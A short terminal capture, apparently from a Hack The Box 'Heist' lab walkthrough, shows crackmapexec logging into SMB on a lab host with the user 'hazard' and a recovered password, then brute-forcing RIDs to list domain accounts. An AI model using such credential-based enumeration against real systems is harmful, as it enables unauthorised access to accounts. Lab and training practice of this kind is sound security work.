 ┌──(ryan㉿kali)-[~/HTB/Heist]
└─$ crackmapexec smb 10.129.96.157 -u hazard -p stealth1agent --rid-brute
SMB         10.129.96.157   445    SUPPORTDESK      [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk)
(signing:False) (SMBv1:False)
SMB         10.129.96.157   445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent
SMB         10.129.96.157   445    SUPPORTDESK      [+] Brute forcing RIDs
SMB         10.129.96.157   445    SUPPORTDESK      500: SUPPORTDESK\Administrator (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      501: SUPPORTDESK\Guest (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      513: SUPPORTDESK\None (SidTypeGroup)
SMB         10.129.96.157   445    SUPPORTDESK      1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      1009: SUPPORTDESK\support (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      1012: SUPPORTDESK\Chase (SidTypeUser)
SMB         10.129.96.157   445    SUPPORTDESK      1013: SUPPORTDESK\Jason (SidTypeUser)